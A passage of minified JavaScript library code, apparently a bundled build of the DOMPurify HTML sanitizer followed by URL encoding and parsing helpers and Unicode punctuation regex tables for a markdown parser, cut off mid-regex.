H=G,K=H.currentScript,{DocumentFragment:m0,HTMLTemplateElement:ee,Node:cu,Element:_t,NodeFilter:ye,NamedNodeMap:Cn=j.NamedNodeMap||j.MozNamedAttrMap,HTMLFormElement:wn,DOMParser:Tn,trustedTypes:Ne}=j,ke=_t.prototype,Mn=q0(ke,"cloneNode"),Fn=q0(ke,"remove"),Sn=q0(ke,"nextSibling"),Zn=q0(ke,"childNodes"),Pe=q0(ke,"parentNode");if(typeof ee=="function"){const Z=G.createElement("template");Z.content&&Z.content.ownerDocument&&(G=Z.content.ownerDocument)}let f0,Ee="";const{implementation:su,createNodeIterator:In,createDocumentFragment:Rn,getElementsByTagName:Ln}=G,{importNode:Nn}=H;let h0=xt();M.isSupported=typeof e=="function"&&typeof Pe=="function"&&su&&su.createHTMLDocument!==void 0;const{MUSTACHE_EXPR:lu,ERB_EXPR:du,TMPLIT_EXPR:fu,DATA_ATTR:Pn,ARIA_ATTR:Bn,IS_SCRIPT_OR_DATA:On,ATTR_WHITESPACE:yt,CUSTOM_ELEMENT:Hn}=bt;let{IS_ALLOWED_URI:kt}=bt,r0=null;const Et=N({},[...xe,...C0,...ge,...ou,...dt]);let c0=null;const At=N({},[...ft,...iu,...ht,...Le]);let t0=Object.seal(i(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ae=null,hu=null;const ue=Object.seal(i(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}}));let vt=!0,mu=!0,Dt=!1,Ct=!0,te=!1,Be=!0,G0=!1,pu=!1,bu=!1,ne=!1,Oe=!1,He=!1,wt=!0,Tt=!1;const $n="user-content-";let xu=!0,ve=!1,ae={},w0=null;const gu=N({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Mt=null;const Ft=N({},["audio","video","img","source","image","track"]);let _u=null;const St=N({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),$e="http://www.w3.org/1998/Math/MathML",ze="http://www.w3.org/2000/svg",R0="http://www.w3.org/1999/xhtml";let re=R0,yu=!1,ku=null;const zn=N({},[$e,ze,R0],E);let Ue=N({},["mi","mo","mn","ms","mtext"]),je=N({},["annotation-xml"]);const Un=N({},["title","style","font","a","script"]);let De=null;const jn=["application/xhtml+xml","text/html"],qn="text/html";let a0=null,oe=null;const Gn=G.createElement("form"),Zt=function(l){return l instanceof RegExp||l instanceof Function},Eu=function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(oe&&oe===l)){if((!l||typeof l!="object")&&(l={}),l=k0(l),De=jn.indexOf(l.PARSER_MEDIA_TYPE)===-1?qn:l.PARSER_MEDIA_TYPE,a0=De==="application/xhtml+xml"?E:k,r0=F(l,"ALLOWED_TAGS")?N({},l.ALLOWED_TAGS,a0):Et,c0=F(l,"ALLOWED_ATTR")?N({},l.ALLOWED_ATTR,a0):At,ku=F(l,"ALLOWED_NAMESPACES")?N({},l.ALLOWED_NAMESPACES,E):zn,_u=F(l,"ADD_URI_SAFE_ATTR")?N(k0(St),l.ADD_URI_SAFE_ATTR,a0):St,Mt=F(l,"ADD_DATA_URI_TAGS")?N(k0(Ft),l.ADD_DATA_URI_TAGS,a0):Ft,w0=F(l,"FORBID_CONTENTS")?N({},l.FORBID_CONTENTS,a0):gu,Ae=F(l,"FORBID_TAGS")?N({},l.FORBID_TAGS,a0):k0({}),hu=F(l,"FORBID_ATTR")?N({},l.FORBID_ATTR,a0):k0({}),ae=F(l,"USE_PROFILES")?l.USE_PROFILES:!1,vt=l.ALLOW_ARIA_ATTR!==!1,mu=l.ALLOW_DATA_ATTR!==!1,Dt=l.ALLOW_UNKNOWN_PROTOCOLS||!1,Ct=l.ALLOW_SELF_CLOSE_IN_ATTR!==!1,te=l.SAFE_FOR_TEMPLATES||!1,Be=l.SAFE_FOR_XML!==!1,G0=l.WHOLE_DOCUMENT||!1,ne=l.RETURN_DOM||!1,Oe=l.RETURN_DOM_FRAGMENT||!1,He=l.RETURN_TRUSTED_TYPE||!1,bu=l.FORCE_BODY||!1,wt=l.SANITIZE_DOM!==!1,Tt=l.SANITIZE_NAMED_PROPS||!1,xu=l.KEEP_CONTENT!==!1,ve=l.IN_PLACE||!1,kt=l.ALLOWED_URI_REGEXP||mt,re=l.NAMESPACE||R0,Ue=l.MATHML_TEXT_INTEGRATION_POINTS||Ue,je=l.HTML_INTEGRATION_POINTS||je,t0=l.CUSTOM_ELEMENT_HANDLING||{},l.CUSTOM_ELEMENT_HANDLING&&Zt(l.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(t0.tagNameCheck=l.CUSTOM_ELEMENT_HANDLING.tagNameCheck),l.CUSTOM_ELEMENT_HANDLING&&Zt(l.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(t0.attributeNameCheck=l.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),l.CUSTOM_ELEMENT_HANDLING&&typeof l.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&(t0.allowCustomizedBuiltInElements=l.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),te&&(mu=!1),Oe&&(ne=!0),ae&&(r0=N({},dt),c0=[],ae.html===!0&&(N(r0,xe),N(c0,ft)),ae.svg===!0&&(N(r0,C0),N(c0,iu),N(c0,Le)),ae.svgFilters===!0&&(N(r0,ge),N(c0,iu),N(c0,Le)),ae.mathMl===!0&&(N(r0,ou),N(c0,ht),N(c0,Le))),l.ADD_TAGS&&(typeof l.ADD_TAGS=="function"?ue.tagCheck=l.ADD_TAGS:(r0===Et&&(r0=k0(r0)),N(r0,l.ADD_TAGS,a0))),l.ADD_ATTR&&(typeof l.ADD_ATTR=="function"?ue.attributeCheck=l.ADD_ATTR:(c0===At&&(c0=k0(c0)),N(c0,l.ADD_ATTR,a0))),l.ADD_URI_SAFE_ATTR&&N(_u,l.ADD_URI_SAFE_ATTR,a0),l.FORBID_CONTENTS&&(w0===gu&&(w0=k0(w0)),N(w0,l.FORBID_CONTENTS,a0)),l.ADD_FORBID_CONTENTS&&(w0===gu&&(w0=k0(w0)),N(w0,l.ADD_FORBID_CONTENTS,a0)),xu&&(r0["#text"]=!0),G0&&N(r0,["html","head","body"]),r0.table&&(N(r0,["tbody"]),delete Ae.tbody),l.TRUSTED_TYPES_POLICY){if(typeof l.TRUSTED_TYPES_POLICY.createHTML!="function")throw X('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof l.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw X('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');f0=l.TRUSTED_TYPES_POLICY,Ee=f0.createHTML("")}else f0===void 0&&(f0=vn(Ne,K)),f0!==null&&typeof Ee=="string"&&(Ee=f0.createHTML(""));a&&a(l),oe=l}},It=N({},[...C0,...ge,...hn]),Rt=N({},[...ou,...mn]),Vn=function(l){let _=Pe(l);(!_||!_.tagName)&&(_={namespaceURI:re,tagName:"template"});const C=k(l.tagName),e0=k(_.tagName);return ku[l.namespaceURI]?l.namespaceURI===ze?_.namespaceURI===R0?C==="svg":_.namespaceURI===$e?C==="svg"&&(e0==="annotation-xml"||Ue[e0]):!!It[C]:l.namespaceURI===$e?_.namespaceURI===R0?C==="math":_.namespaceURI===ze?C==="math"&&je[e0]:!!Rt[C]:l.namespaceURI===R0?_.namespaceURI===ze&&!je[e0]||_.namespaceURI===$e&&!Ue[e0]?!1:!Rt[C]&&(Un[C]||!It[C]):!!(De==="application/xhtml+xml"&&ku[l.namespaceURI]):!1},T0=function(l){x(M.removed,{element:l});try{Pe(l).removeChild(l)}catch{Fn(l)}},V0=function(l,_){try{x(M.removed,{attribute:_.getAttributeNode(l),from:_})}catch{x(M.removed,{attribute:null,from:_})}if(_.removeAttribute(l),l==="is")if(ne||Oe)try{T0(_)}catch{}else try{_.setAttribute(l,"")}catch{}},Lt=function(l){let _=null,C=null;if(bu)l="<remove></remove>"+l;else{const n0=L(l,/^[\r\n\t ]+/);C=n0&&n0[0]}De==="application/xhtml+xml"&&re===R0&&(l='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+l+"</body></html>");const e0=f0?f0.createHTML(l):l;if(re===R0)try{_=new Tn().parseFromString(e0,De)}catch{}if(!_||!_.documentElement){_=su.createDocument(re,"template",null);try{_.documentElement.innerHTML=yu?Ee:e0}catch{}}const d0=_.body||_.documentElement;return l&&C&&d0.insertBefore(G.createTextNode(C),d0.childNodes[0]||null),re===R0?Ln.call(_,G0?"html":"body")[0]:G0?_.documentElement:d0},Nt=function(l){return In.call(l.ownerDocument||l,l,ye.SHOW_ELEMENT|ye.SHOW_COMMENT|ye.SHOW_TEXT|ye.SHOW_PROCESSING_INSTRUCTION|ye.SHOW_CDATA_SECTION,null)},Au=function(l){return l instanceof wn&&(typeof l.nodeName!="string"||typeof l.textContent!="string"||typeof l.removeChild!="function"||!(l.attributes instanceof Cn)||typeof l.removeAttribute!="function"||typeof l.setAttribute!="function"||typeof l.namespaceURI!="string"||typeof l.insertBefore!="function"||typeof l.hasChildNodes!="function")},Pt=function(l){return typeof cu=="function"&&l instanceof cu};function L0(Z,l,_){d(Z,C=>{C.call(M,l,_,oe)})}const Bt=function(l){let _=null;if(L0(h0.beforeSanitizeElements,l,null),Au(l))return T0(l),!0;const C=a0(l.nodeName);if(L0(h0.uponSanitizeElement,l,{tagName:C,allowedTags:r0}),Be&&l.hasChildNodes()&&!Pt(l.firstElementChild)&&S(/<[/\w!]/g,l.innerHTML)&&S(/<[/\w!]/g,l.textContent)||l.nodeType===_e.progressingInstruction||Be&&l.nodeType===_e.comment&&S(/<[/\w]/g,l.data))return T0(l),!0;if(!(ue.tagCheck instanceof Function&&ue.tagCheck(C))&&(!r0[C]||Ae[C])){if(!Ae[C]&&Ht(C)&&(t0.tagNameCheck instanceof RegExp&&S(t0.tagNameCheck,C)||t0.tagNameCheck instanceof Function&&t0.tagNameCheck(C)))return!1;if(xu&&!w0[C]){const e0=Pe(l)||l.parentNode,d0=Zn(l)||l.childNodes;if(d0&&e0){const n0=d0.length;for(let p0=n0-1;p0>=0;--p0){const N0=Mn(d0[p0],!0);N0.__removalCount=(l.__removalCount||0)+1,e0.insertBefore(N0,Sn(l))}}}return T0(l),!0}return l instanceof _t&&!Vn(l)||(C==="noscript"||C==="noembed"||C==="noframes")&&S(/<\/no(script|embed|frames)/i,l.innerHTML)?(T0(l),!0):(te&&l.nodeType===_e.text&&(_=l.textContent,d([lu,du,fu],e0=>{_=y(_,e0," ")}),l.textContent!==_&&(x(M.removed,{element:l.cloneNode()}),l.textContent=_)),L0(h0.afterSanitizeElements,l,null),!1)},Ot=function(l,_,C){if(wt&&(_==="id"||_==="name")&&(C in G||C in Gn))return!1;if(!(mu&&!hu[_]&&S(Pn,_))){if(!(vt&&S(Bn,_))){if(!(ue.attributeCheck instanceof Function&&ue.attributeCheck(_,l))){if(!c0[_]||hu[_]){if(!(Ht(l)&&(t0.tagNameCheck instanceof RegExp&&S(t0.tagNameCheck,l)||t0.tagNameCheck instanceof Function&&t0.tagNameCheck(l))&&(t0.attributeNameCheck instanceof RegExp&&S(t0.attributeNameCheck,_)||t0.attributeNameCheck instanceof Function&&t0.attributeNameCheck(_,l))||_==="is"&&t0.allowCustomizedBuiltInElements&&(t0.tagNameCheck instanceof RegExp&&S(t0.tagNameCheck,C)||t0.tagNameCheck instanceof Function&&t0.tagNameCheck(C))))return!1}else if(!_u[_]){if(!S(kt,y(C,yt,""))){if(!((_==="src"||_==="xlink:href"||_==="href")&&l!=="script"&&T(C,"data:")===0&&Mt[l])){if(!(Dt&&!S(On,y(C,yt,"")))){if(C)return!1}}}}}}}return!0},Ht=function(l){return l!=="annotation-xml"&&L(l,Hn)},$t=function(l){L0(h0.beforeSanitizeAttributes,l,null);const{attributes:_}=l;if(!_||Au(l))return;const C={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:c0,forceKeepAttr:void 0};let e0=_.length;for(;e0--;){const d0=_[e0],{name:n0,namespaceURI:p0,value:N0}=d0,ie=a0(n0),vu=N0;let s0=n0==="value"?vu:R(vu);if(C.attrName=ie,C.attrValue=s0,C.keepAttr=!0,C.forceKeepAttr=void 0,L0(h0.uponSanitizeAttribute,l,C),s0=C.attrValue,Tt&&(ie==="id"||ie==="name")&&(V0(n0,l),s0=$n+s0),Be&&S(/((--!?|])>)|<\/(style|title|textarea)/i,s0)){V0(n0,l);continue}if(ie==="attributename"&&L(s0,"href")){V0(n0,l);continue}if(C.forceKeepAttr)continue;if(!C.keepAttr){V0(n0,l);continue}if(!Ct&&S(/\/>/i,s0)){V0(n0,l);continue}te&&d([lu,du,fu],Ut=>{s0=y(s0,Ut," ")});const zt=a0(l.nodeName);if(!Ot(zt,ie,s0)){V0(n0,l);continue}if(f0&&typeof Ne=="object"&&typeof Ne.getAttributeType=="function"&&!p0)switch(Ne.getAttributeType(zt,ie)){case"TrustedHTML":{s0=f0.createHTML(s0);break}case"TrustedScriptURL":{s0=f0.createScriptURL(s0);break}}if(s0!==vu)try{p0?l.setAttributeNS(p0,n0,s0):l.setAttribute(n0,s0),Au(l)?T0(l):g(M.removed)}catch{V0(n0,l)}}L0(h0.afterSanitizeAttributes,l,null)},Wn=function Z(l){let _=null;const C=Nt(l);for(L0(h0.beforeSanitizeShadowDOM,l,null);_=C.nextNode();)L0(h0.uponSanitizeShadowNode,_,null),Bt(_),$t(_),_.content instanceof m0&&Z(_.content);L0(h0.afterSanitizeShadowDOM,l,null)};return M.sanitize=function(Z){let l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},_=null,C=null,e0=null,d0=null;if(yu=!Z,yu&&(Z="<!-->"),typeof Z!="string"&&!Pt(Z))if(typeof Z.toString=="function"){if(Z=Z.toString(),typeof Z!="string")throw X("dirty is not a string, aborting")}else throw X("toString is not a function");if(!M.isSupported)return Z;if(pu||Eu(l),M.removed=[],typeof Z=="string"&&(ve=!1),ve){if(Z.nodeName){const N0=a0(Z.nodeName);if(!r0[N0]||Ae[N0])throw X("root node is forbidden and cannot be sanitized in-place")}}else if(Z instanceof cu)_=Lt("<!---->"),C=_.ownerDocument.importNode(Z,!0),C.nodeType===_e.element&&C.nodeName==="BODY"||C.nodeName==="HTML"?_=C:_.appendChild(C);else{if(!ne&&!te&&!G0&&Z.indexOf("<")===-1)return f0&&He?f0.createHTML(Z):Z;if(_=Lt(Z),!_)return ne?null:He?Ee:""}_&&bu&&T0(_.firstChild);const n0=Nt(ve?Z:_);for(;e0=n0.nextNode();)Bt(e0),$t(e0),e0.content instanceof m0&&Wn(e0.content);if(ve)return Z;if(ne){if(Oe)for(d0=Rn.call(_.ownerDocument);_.firstChild;)d0.appendChild(_.firstChild);else d0=_;return(c0.shadowroot||c0.shadowrootmode)&&(d0=Nn.call(H,d0,!0)),d0}let p0=G0?_.outerHTML:_.innerHTML;return G0&&r0["!doctype"]&&_.ownerDocument&&_.ownerDocument.doctype&&_.ownerDocument.doctype.name&&S(pt,_.ownerDocument.doctype.name)&&(p0="<!DOCTYPE "+_.ownerDocument.doctype.name+`>
`+p0),te&&d([lu,du,fu],N0=>{p0=y(p0,N0," ")}),f0&&He?f0.createHTML(p0):p0},M.setConfig=function(){let Z=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};Eu(Z),pu=!0},M.clearConfig=function(){oe=null,pu=!1},M.isValidAttribute=function(Z,l,_){oe||Eu({});const C=a0(Z),e0=a0(l);return Ot(C,e0,_)},M.addHook=function(Z,l){typeof l=="function"&&x(h0[Z],l)},M.removeHook=function(Z,l){if(l!==void 0){const _=f(h0[Z],l);return _===-1?void 0:h(h0[Z],_,1)[0]}return g(h0[Z])},M.removeHooks=function(Z){h0[Z]=[]},M.removeAllHooks=function(){h0=xt()},M}var Dn=gt();return wu=Dn,wu}var Tu,Kt;function kr(){return Kt||(Kt=1,Tu=self.DOMPurify||(self.DOMPurify=Jt().default||Jt())),Tu}var Er=kr();const Ar=k1(Er),e1={};function vr(e){let u=e1[e];if(u)return u;u=e1[e]=[];for(let t=0;t<128;t++){const n=String.fromCharCode(t);u.push(n)}for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);u[n]="%"+("0"+n.toString(16).toUpperCase()).slice(-2)}return u}function he(e,u){typeof u!="string"&&(u=he.defaultChars);const t=vr(u);return e.replace(/(%[a-f0-9]{2})+/gi,function(n){let r="";for(let a=0,o=n.length;a<o;a+=3){const i=parseInt(n.slice(a+1,a+3),16);if(i<128){r+=t[i];continue}if((i&224)===192&&a+3<o){const c=parseInt(n.slice(a+4,a+6),16);if((c&192)===128){const s=i<<6&1984|c&63;s<128?r+="��":r+=String.fromCharCode(s),a+=3;continue}}if((i&240)===224&&a+6<o){const c=parseInt(n.slice(a+4,a+6),16),s=parseInt(n.slice(a+7,a+9),16);if((c&192)===128&&(s&192)===128){const d=i<<12&61440|c<<6&4032|s&63;d<2048||d>=55296&&d<=57343?r+="���":r+=String.fromCharCode(d),a+=6;continue}}if((i&248)===240&&a+9<o){const c=parseInt(n.slice(a+4,a+6),16),s=parseInt(n.slice(a+7,a+9),16),d=parseInt(n.slice(a+10,a+12),16);if((c&192)===128&&(s&192)===128&&(d&192)===128){let f=i<<18&1835008|c<<12&258048|s<<6&4032|d&63;f<65536||f>1114111?r+="����":(f-=65536,r+=String.fromCharCode(55296+(f>>10),56320+(f&1023))),a+=9;continue}}r+="�"}return r})}he.defaultChars=";/?:@&=+$,#";he.componentChars="";const u1={};function Dr(e){let u=u1[e];if(u)return u;u=u1[e]=[];for(let t=0;t<128;t++){const n=String.fromCharCode(t);/^[0-9a-z]$/i.test(n)?u.push(n):u.push("%"+("0"+t.toString(16).toUpperCase()).slice(-2))}for(let t=0;t<e.length;t++)u[e.charCodeAt(t)]=e[t];return u}function Ze(e,u,t){typeof u!="string"&&(t=u,u=Ze.defaultChars),typeof t>"u"&&(t=!0);const n=Dr(u);let r="";for(let a=0,o=e.length;a<o;a++){const i=e.charCodeAt(a);if(t&&i===37&&a+2<o&&/^[0-9a-f]{2}$/i.test(e.slice(a+1,a+3))){r+=e.slice(a,a+3),a+=2;continue}if(i<128){r+=n[i];continue}if(i>=55296&&i<=57343){if(i>=55296&&i<=56319&&a+1<o){const c=e.charCodeAt(a+1);if(c>=56320&&c<=57343){r+=encodeURIComponent(e[a]+e[a+1]),a++;continue}}r+="%EF%BF%BD";continue}r+=encodeURIComponent(e[a])}return r}Ze.defaultChars=";/?:@&=+$,-_.!~*'()#";Ze.componentChars="-_.!~*'()";function tt(e){let u="";return u+=e.protocol||"",u+=e.slashes?"//":"",u+=e.auth?e.auth+"@":"",e.hostname&&e.hostname.indexOf(":")!==-1?u+="["+e.hostname+"]":u+=e.hostname||"",u+=e.port?":"+e.port:"",u+=e.pathname||"",u+=e.search||"",u+=e.hash||"",u}function Ye(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}const Cr=/^([a-z0-9.+-]+:)/i,wr=/:[0-9]*$/,Tr=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,Mr=["<",">",'"',"`"," ","\r",`
`,"	"],Fr=["{","}","|","\\","^","`"].concat(Mr),Sr=["'"].concat(Fr),t1=["%","/","?",";","#"].concat(Sr),n1=["/","?","#"],Zr=255,a1=/^[+a-z0-9A-Z_-]{0,63}$/,Ir=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,r1={javascript:!0,"javascript:":!0},o1={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function nt(e,u){if(e&&e instanceof Ye)return e;const t=new Ye;return t.parse(e,u),t}Ye.prototype.parse=function(e,u){let t,n,r,a=e;if(a=a.trim(),!u&&e.split("#").length===1){const s=Tr.exec(a);if(s)return this.pathname=s[1],s[2]&&(this.search=s[2]),this}let o=Cr.exec(a);if(o&&(o=o[0],t=o.toLowerCase(),this.protocol=o,a=a.substr(o.length)),(u||o||a.match(/^\/\/[^@\/]+@[^@\/]+/))&&(r=a.substr(0,2)==="//",r&&!(o&&r1[o])&&(a=a.substr(2),this.slashes=!0)),!r1[o]&&(r||o&&!o1[o])){let s=-1;for(let h=0;h<n1.length;h++)n=a.indexOf(n1[h]),n!==-1&&(s===-1||n<s)&&(s=n);let d,f;s===-1?f=a.lastIndexOf("@"):f=a.lastIndexOf("@",s),f!==-1&&(d=a.slice(0,f),a=a.slice(f+1),this.auth=d),s=-1;for(let h=0;h<t1.length;h++)n=a.indexOf(t1[h]),n!==-1&&(s===-1||n<s)&&(s=n);s===-1&&(s=a.length),a[s-1]===":"&&s--;const g=a.slice(0,s);a=a.slice(s),this.parseHost(g),this.hostname=this.hostname||"";const x=this.hostname[0]==="["&&this.hostname[this.hostname.length-1]==="]";if(!x){const h=this.hostname.split(/\./);for(let k=0,E=h.length;k<E;k++){const L=h[k];if(L&&!L.match(a1)){let y="";for(let T=0,R=L.length;T<R;T++)L.charCodeAt(T)>127?y+="x":y+=L[T];if(!y.match(a1)){const T=h.slice(0,k),R=h.slice(k+1),F=L.match(Ir);F&&(T.push(F[1]),R.unshift(F[2])),R.length&&(a=R.join(".")+a),this.hostname=T.join(".");break}}}}this.hostname.length>Zr&&(this.hostname=""),x&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}const i=a.indexOf("#");i!==-1&&(this.hash=a.substr(i),a=a.slice(0,i));const c=a.indexOf("?");return c!==-1&&(this.search=a.substr(c),a=a.slice(0,c)),a&&(this.pathname=a),o1[t]&&this.hostname&&!this.pathname&&(this.pathname=""),this};Ye.prototype.parseHost=function(e){let u=wr.exec(e);u&&(u=u[0],u!==":"&&(this.port=u.substr(1)),e=e.substr(0,e.length-u.length)),e&&(this.hostname=e)};const Rr=Object.freeze(Object.defineProperty({__proto__:null,decode:he,encode:Ze,format:tt,parse:nt},Symbol.toStringTag,{value:"Module"})),B1=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,O1=/[\0-\x1F\x7F-\x9F]/,Lr=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC3F]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,at=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,H1=/[\$\+<->\^`\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFF\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u31EF\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD]|\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[